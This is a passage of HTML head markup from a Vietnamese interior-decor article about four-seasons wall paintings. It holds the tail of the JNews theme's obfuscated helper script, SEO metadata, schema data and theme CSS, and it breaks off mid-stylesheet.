_0x2727d4(0xbb):_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x12d),!0x0),_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);}_0x23680f[_0x2727d4(0xd1)][_0x2727d4(0xc8)](_0x2ecaef);},_0x23680f[_0x9cbb4(0x162)]=function(){var _0x19788b=_0x9cbb4;_0x19788b(0x10e)==typeof _0x23680f[_0x19788b(0xef)]&&_0x23680f[_0x19788b(0x13d)](_0x23680f[_0x19788b(0xef)]['slice'](0x0),function(_0x502c11,_0x4814ae){var _0x10835c=_0x19788b,_0x286b88='';_0x502c11['defer']&&(_0x286b88+=_0x10835c(0x12d)),_0x502c11[_0x10835c(0x128)]&&(_0x286b88+=_0x10835c(0x128)),_0x23680f[_0x10835c(0xf5)](_0x502c11[_0x10835c(0x140)],_0x286b88);var _0x5156a7=_0x23680f[_0x10835c(0xef)][_0x10835c(0xe9)](_0x502c11);_0x5156a7>-0x1&&_0x23680f['assets'][_0x10835c(0x15d)](_0x5156a7,0x1);}),_0x23680f[_0x19788b(0xef)]=jnewsoption[_0x19788b(0x11b)]=window[_0x19788b(0x129)]=[];},_0x23680f[_0x9cbb4(0x15b)](function(){var _0x374f25=_0x9cbb4;_0x23680f[_0x374f25(0xd1)]=_0x23680f['globalBody']==_0x23680f['doc']?_0x23680f[_0x374f25(0xe2)][_0x374f25(0xfb)](_0x374f25(0x12a))[0x0]:_0x23680f['globalBody'],_0x23680f[_0x374f25(0xd1)]=_0x23680f[_0x374f25(0xd1)]?_0x23680f[_0x374f25(0xd1)]:_0x23680f[_0x374f25(0xe2)];}),_0x23680f[_0x9cbb4(0x169)](function(){var _0x2650c2=_0x9cbb4;_0x23680f[_0x2650c2(0x169)](function(){var _0x272e12=_0x2650c2,_0x576380=!0x1;if(void 0x0!==window[_0x272e12(0x107)]){if(void 0x0!==window[_0x272e12(0x14a)]){var _0x2dfb8f=_0x23680f[_0x272e12(0xdc)](window[_0x272e12(0x14a)]);_0x2dfb8f[_0x272e12(0xdf)]?_0x2dfb8f['forEach'](function(_0x328f28){var _0x4aad6b=_0x272e12;_0x576380||'10.0.0'===window[_0x4aad6b(0x14a)][_0x328f28]||(_0x576380=!0x0);}):_0x576380=!0x0;}else _0x576380=!0x0;}_0x576380&&(window['jnewsHelper'][_0x272e12(0xfa)](),window[_0x272e12(0xc4)][_0x272e12(0x14c)]());},0x9c4);});},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=new window['jnews'][(_0x271f3d(0xb4))]()));function _0xd8df(){var _0x5e00e2=['number','httpBuildQuery','80862HsMTvn','docEl','start','offsetWidth','application/x-www-form-urlencoded','div','style','async','jnewsads','body','dispatchEvent','textContent','defer','jnews','open','_storage','ajax','clientWidth','removeClass','POST','documentElement','currentTime','undefined','setItem','addClass','includes','finish','className','forEach','complete','mozRequestAnimationFrame','url','media','mark','querySelectorAll','isObjectSame','3486hfcsoI','classListSupport','dataStorage','response','add','file_version_checker','border','getNotice','XMLHttpRequest','backgroundColor','function','toLowerCase','push','prototype','stop','innerText','assign','position','18LbNPTq','change','classList','touchmove','docReady','delete','splice','remove','reduce','webkitCancelAnimationFrame','jnewsDataStorage','load_assets','style[media]','getText','offsetHeight','Start','call','innerHTML','winLoad','detachEvent','scrollTo','status','duration','GET','getBoundingClientRect','library','parentNode','animateScroll','setRequestHeader','getItem','clientHeight','End','deferasync','setAttribute','zIndex','windowWidth','scrollTop','extend','hasClass','interactive','createEventObject','jnewsHelper','10px','fireEvent','addEvents','appendChild','33811490XudbpD','fps','11Nyloyx','floor','mozCancelAnimationFrame','width','post','100px','globalBody','noop','has','getParents','toPrecision','stringify','getTime','createEvent','createElement','size','initCustomEvent','objKeys','unwrap','getAttribute','length','msCancelRequestAnimationFrame','3984732MhfMWD','doc','fontSize','onreadystatechange','getWidth','oCancelRequestAnimationFrame','replaceWith','get','indexOf','src','windowHeight','join','cancelAnimationFrame','7322024qFHUIy','assets','attachEvent','white','innerWidth','move','test','create_js','getHeight','oRequestAnimationFrame','setText','32BxFHnh','getMessage','getElementsByTagName','removeAttribute','removeEventListener','addEventListener','bind','send','requestAnimationFrame','top','height','jnews-','7483gYPCss','passiveOption','jnewsadmin','removeItem','increment','11px','getStorage','replace','X-Requested-With','object','win','concat','fixed','callback','supportsPassive','passive','1270335xPKvbt','CustomEvent','20px','boolean','boot','14781GjSFlh','au_scripts','readyState','webkitRequestAnimationFrame','script'];_0xd8df=function(){return _0x5e00e2;};return _0xd8df();}</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript>
	<meta name="description" content="Các bộ tranh tứ quý đẹp nhất hợp phong thủy nhất hiện nay. Lựa chọn tranh tứ quý treo phòng khách, phòng thờ, cầu thang phù hợp nhất." />
	<link rel="canonical" href="https://tapchinoithatonline.com/tranh-tu-quy" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021" />
	<meta property="og:description" content="Các bộ tranh tứ quý đẹp nhất hợp phong thủy nhất hiện nay. Lựa chọn tranh tứ quý treo phòng khách, phòng thờ, cầu thang phù hợp nhất." />
	<meta property="og:url" content="https://tapchinoithatonline.com/tranh-tu-quy" />
	<meta property="og:site_name" content="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo" />
	<meta property="article:author" content="https://www.facebook.com/thanhthuyvch" />
	<meta property="article:published_time" content="2021-09-06T09:50:25+00:00" />
	<meta property="article:modified_time" content="2021-09-14T07:21:51+00:00" />
	<meta property="og:image" content="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg" />
	<meta property="og:image:width" content="563" />
	<meta property="og:image:height" content="485" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thuỷ Nguyễn" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tapchinoithatonline.com/tranh-tu-quy","url":"https://tapchinoithatonline.com/tranh-tu-quy","name":"Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021","isPartOf":{"@id":"https://tapchinoithatonline.com/#website"},"primaryImageOfPage":{"@id":"https://tapchinoithatonline.com/tranh-tu-quy#primaryimage"},"image":{"@id":"https://tapchinoithatonline.com/tranh-tu-quy#primaryimage"},"thumbnailUrl":"https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg","datePublished":"2021-09-06T09:50:25+00:00","dateModified":"2021-09-14T07:21:51+00:00","author":{"@id":"https://tapchinoithatonline.com/#/schema/person/029b68d265766459946fd44c790db210"},"description":"Các bộ tranh tứ quý đẹp nhất hợp phong thủy nhất hiện nay. Lựa chọn tranh tứ quý treo phòng khách, phòng thờ, cầu thang phù hợp nhất.","breadcrumb":{"@id":"https://tapchinoithatonline.com/tranh-tu-quy#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tapchinoithatonline.com/tranh-tu-quy"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tapchinoithatonline.com/tranh-tu-quy#primaryimage","url":"https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg","contentUrl":"https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg","width":563,"height":485},{"@type":"BreadcrumbList","@id":"https://tapchinoithatonline.com/tranh-tu-quy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tapchinoithatonline.com/"},{"@type":"ListItem","position":2,"name":"Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021"}]},{"@type":"WebSite","@id":"https://tapchinoithatonline.com/#website","url":"https://tapchinoithatonline.com/","name":"Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tapchinoithatonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://tapchinoithatonline.com/#/schema/person/029b68d265766459946fd44c790db210","name":"Thuỷ Nguyễn","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://tapchinoithatonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27e8b79362b6cf6ef41e8c9c20286ca3?s=96&d=monsterid&r=pg","contentUrl":"https://secure.gravatar.com/avatar/27e8b79362b6cf6ef41e8c9c20286ca3?s=96&d=monsterid&r=pg","caption":"Thuỷ Nguyễn"},"description":"Hơn 10 năm kinh nghiệm trong lĩnh vực bán nội thất như sofa, bàn trà, decor trang trí... Thuỷ hy vọng rằng chút kiến thức của mình có thể giúp các bạn trong việc lựa chọn nội thất đẹp và tiết kiệm chi phí. Giúp cho việc trang trí không gian gia đình trở nên đẹp và tiện nghi nhất. Thuận tiện cho việc sinh hoạt cho các thành viên trong gia đình","sameAs":["https://www.facebook.com/thanhthuyvch"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo;" href="https://tapchinoithatonline.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Dòng bình luận" href="https://tapchinoithatonline.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021 Dòng bình luận" href="https://tapchinoithatonline.com/tranh-tu-quy/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tapchinoithatonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tapchinoithatonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />

<link rel='stylesheet' id='fixedtoc-style-css' href='https://tapchinoithatonline.com/wp-content/plugins/fixed-toc.3.1.13/frontend/assets/css/ftoc.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; font-size: 0px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='jnews-frontend-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/style.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/data/import/androidnews/scheme.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tapchinoithatonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tapchinoithatonline.com/wp-json/wp/v2/posts/6005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tapchinoithatonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://tapchinoithatonline.com/?p=6005' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tapchinoithatonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tapchinoithatonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tapchinoithatonline.com\/#organization","url":"https:\/\/tapchinoithatonline.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","https:\/\/youtube.com","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tapchinoithatonline.com\/#website","url":"https:\/\/tapchinoithatonline.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tapchinoithatonline.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-180x180.png" />
<meta name="msapplication-TileImage" content="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #465561; --j-accent-color : #34d364; --j-alt-color : #2ec4b6; --j-heading-color : #011627; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #465561; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : 